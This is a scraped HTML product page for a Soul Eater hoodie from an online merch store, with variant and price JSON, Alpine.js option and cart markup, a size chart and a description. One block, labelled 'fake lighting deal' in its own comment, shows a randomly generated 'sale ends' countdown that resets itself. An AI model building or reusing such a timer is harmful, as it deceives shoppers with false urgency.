:"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[45,130,169],"options_map":{"4":45,"14":130,"16":169}},{"id":8598,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[37,132,169],"options_map":{"4":37,"14":132,"16":169}},{"id":8599,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[38,132,169],"options_map":{"4":38,"14":132,"16":169}},{"id":8600,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[39,132,169],"options_map":{"4":39,"14":132,"16":169}},{"id":8601,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[40,132,169],"options_map":{"4":40,"14":132,"16":169}},{"id":8602,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[42,132,169],"options_map":{"4":42,"14":132,"16":169}},{"id":8603,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[43,132,169],"options_map":{"4":43,"14":132,"16":169}},{"id":8604,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[44,132,169],"options_map":{"4":44,"14":132,"16":169}},{"id":8605,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[45,132,169],"options_map":{"4":45,"14":132,"16":169}},{"id":8607,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[37,133,169],"options_map":{"4":37,"14":133,"16":169}},{"id":8608,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[38,133,169],"options_map":{"4":38,"14":133,"16":169}},{"id":8609,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[39,133,169],"options_map":{"4":39,"14":133,"16":169}},{"id":8610,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[40,133,169],"options_map":{"4":40,"14":133,"16":169}},{"id":8611,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[42,133,169],"options_map":{"4":42,"14":133,"16":169}},{"id":8612,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[43,133,169],"options_map":{"4":43,"14":133,"16":169}},{"id":8613,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[44,133,169],"options_map":{"4":44,"14":133,"16":169}},{"id":8614,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[45,133,169],"options_map":{"4":45,"14":133,"16":169}},{"id":11836,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[37,169,453],"options_map":{"4":37,"16":169,"14":453}},{"id":11837,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[38,169,453],"options_map":{"4":38,"16":169,"14":453}},{"id":11838,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[39,169,453],"options_map":{"4":39,"16":169,"14":453}},{"id":11839,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[40,169,453],"options_map":{"4":40,"16":169,"14":453}},{"id":11840,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[42,169,453],"options_map":{"4":42,"16":169,"14":453}},{"id":11841,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[43,169,453],"options_map":{"4":43,"16":169,"14":453}},{"id":11842,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[44,169,453],"options_map":{"4":44,"16":169,"14":453}},{"id":11843,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[45,169,453],"options_map":{"4":45,"16":169,"14":453}},{"id":12747,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[37,137,169],"options_map":{"4":37,"14":137,"16":169}},{"id":12748,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[38,137,169],"options_map":{"4":38,"14":137,"16":169}},{"id":12749,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[39,137,169],"options_map":{"4":39,"14":137,"16":169}},{"id":12750,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[40,137,169],"options_map":{"4":40,"14":137,"16":169}},{"id":12751,"price":null,"price_formatted":"$","image_src":null,"value_ids":[42,137,169],"options_map":{"4":42,"14":137,"16":169}},{"id":12752,"price":null,"price_formatted":"$","image_src":null,"value_ids":[43,137,169],"options_map":{"4":43,"14":137,"16":169}},{"id":12753,"price":null,"price_formatted":"$","image_src":null,"value_ids":[44,137,169],"options_map":{"4":44,"14":137,"16":169}},{"id":12754,"price":null,"price_formatted":"$","image_src":null,"value_ids":[45,137,169],"options_map":{"4":45,"14":137,"16":169}}]},"product":{"id":418,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Soul Eater Hoodies - Japanese Soul Eater Hoodie RB1204"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\u003C\/li\u003E\n\u003Cli\u003EStable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\u003C\/li\u003E\n\u003Cli\u003EEntrance pouch pocket, matching drawstring and rib cuffs\u003C\/li\u003E\n\u003Cli\u003EEthically sourced following the World Accountable Attire Practices Requirements\u003C\/li\u003E\n\u003Cli\u003EBe aware: Should you like your hoodies saggy go 2 sizes up\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"short_description":{"en":""}},"created_at":"2024-12-18T04:30:50.000000Z","updated_at":"2025-08-09T07:46:07.000000Z","deleted_at":null,"meta":{"id_woo":1819,"combination_id":15},"source":null,"id_source":null,"media":[{"id":852,"model_type":"product","model_id":418,"uuid":"5eb42bd1-44b4-46cb-a15a-c97dad0e0028","collection_name":"images","name":"ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-13","file_name":"ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-13.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":39286,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":2681},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-18T04:30:51.000000Z","updated_at":"2024-12-18T04:30:52.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/souleater.store\/media\/852\/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-13.jpg","preview_url":""},{"id":857,"model_type":"product","model_id":418,"uuid":"c33c6c7b-fb5f-41e6-8ad8-9f40089a049a","collection_name":"images","name":"ssrcomhoodiewomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-13","file_name":"ssrcomhoodiewomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-13.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":39798,"manipulations":[],"custom_properties":{"image_id_woo":2682},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-12-18T04:30:53.000000Z","updated_at":"2024-12-18T04:30:54.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/souleater.store\/media\/857\/ssrcomhoodiewomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-13.jpg","preview_url":""},{"id":862,"model_type":"product","model_id":418,"uuid":"7b440b0b-8032-422f-bbb3-33fe7041d603","collection_name":"images","name":"raf750x1000075t10101001c5ca27c6-23","file_name":"raf750x1000075t10101001c5ca27c6-23.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":170780,"manipulations":[],"custom_properties":{"image_id_woo":2683},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-12-18T04:30:55.000000Z","updated_at":"2024-12-18T04:31:00.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/souleater.store\/media\/862\/raf750x1000075t10101001c5ca27c6-23.jpg","preview_url":""}],"prices":[{"id":421,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":421,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T03:47:13.000000Z","updated_at":"2024-12-18T03:47:13.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T03:47:13.000000Z","updated_at":"2024-12-18T03:47:13.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-18T04:31:00.000000Z","updated_at":"2024-12-18T04:31:00.000000Z","laravel_through_key":418,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T03:47:13.000000Z","updated_at":"2024-12-18T03:47:13.000000Z"},"priceable":{"id":421,"product_id":418,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOULESKU-46153","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T04:31:00.000000Z","updated_at":"2024-12-18T04:31:00.000000Z","deleted_at":null}}],"thumbnail":{"id":852,"model_type":"product","model_id":418,"uuid":"5eb42bd1-44b4-46cb-a15a-c97dad0e0028","collection_name":"images","name":"ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-13","file_name":"ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-13.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":39286,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":2681},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-18T04:30:51.000000Z","updated_at":"2024-12-18T04:30:52.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/souleater.store\/media\/852\/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-13.jpg","preview_url":""},"collections":[{"id":98,"collection_group_id":1,"_lft":70,"_rgt":71,"parent_id":71,"type":"static","attribute_data":{"name":{"en":"Soul Eater Hoodies","fr":"Soul Eater Hoodies","de":"Soul Eater Kapuzen","es":"Soul Eater Hoodies","ja":"Soul Eater \u30d1\u30fc\u30ab\u30fc","ko":"Soul Eater \uce74\ud14c\uace0\ub9ac","it":"Soul Eater Cappucci","nl":"Soul Eater Hoodies","pt":"Soul Eater Hoodies"},"description":{"en":""}},"sort":"custom","created_at":"2024-12-18T04:23:41.000000Z","updated_at":"2025-07-18T11:04:57.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":418,"collection_id":98,"position":1,"created_at":"2024-12-18T04:30:50.000000Z","updated_at":"2024-12-18T04:30:50.000000Z"},"ancestors":[{"id":71,"collection_group_id":1,"_lft":61,"_rgt":90,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Soul Eater Cloth","fr":"Soul Eater V\u00eatements","de":"Soul Eater Cloth","es":"Soul Eater Cloth","ja":"Soul Eater \u30ed\u30b0\u30a4\u30f3","ko":"Soul Eater \uc81c\ud488\uc815\ubcf4","it":"Soul Eater Cloth","nl":"Soul Eater Doek","pt":"Soul Eater Pano"},"description":{"en":""}},"sort":"custom","created_at":"2024-12-18T04:23:40.000000Z","updated_at":"2025-07-18T10:59:46.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":84,"language_id":1,"element_type":"collection","element_id":71,"slug":"soul-eater-cloth","default":true,"created_at":"2024-12-18T04:23:40.000000Z","updated_at":"2024-12-18T04:23:40.000000Z"}},{"id":98,"collection_group_id":1,"_lft":70,"_rgt":71,"parent_id":71,"type":"static","attribute_data":{"name":{"en":"Soul Eater Hoodies","fr":"Soul Eater Hoodies","de":"Soul Eater Kapuzen","es":"Soul Eater Hoodies","ja":"Soul Eater \u30d1\u30fc\u30ab\u30fc","ko":"Soul Eater \uce74\ud14c\uace0\ub9ac","it":"Soul Eater Cappucci","nl":"Soul Eater Hoodies","pt":"Soul Eater Hoodies"},"description":{"en":""}},"sort":"custom","created_at":"2024-12-18T04:23:41.000000Z","updated_at":"2025-07-18T11:04:57.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":111,"language_id":1,"element_type":"collection","element_id":98,"slug":"soul-eater-hoodies","default":true,"created_at":"2024-12-18T04:23:41.000000Z","updated_at":"2024-12-18T04:23:41.000000Z"}}],"default_url":{"id":111,"language_id":1,"element_type":"collection","element_id":98,"slug":"soul-eater-hoodies","default":true,"created_at":"2024-12-18T04:23:41.000000Z","updated_at":"2024-12-18T04:23:41.000000Z"}}],"default_url":{"id":565,"language_id":1,"element_type":"product","element_id":418,"slug":"soul-eater-hoodies-japanese-soul-eater-hoodie-rb1204","default":true,"created_at":"2024-12-18T04:30:50.000000Z","updated_at":"2024-12-18T04:30:50.000000Z"},"variants":[{"id":421,"product_id":418,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOULESKU-46153","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T04:31:00.000000Z","updated_at":"2024-12-18T04:31:00.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://souleater.store/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece</li>
<li>Stable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester</li>
<li>Entrance pouch pocket, matching drawstring and rib cuffs</li>
<li>Ethically sourced following the World Accountable Attire Practices Requirements</li>
<li>Be aware: Should you like your hoodies saggy go 2 sizes up</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">SOULESKU-46153</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://souleater.store/collections/soul-eater-hoodies">Soul Eater Hoodies</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
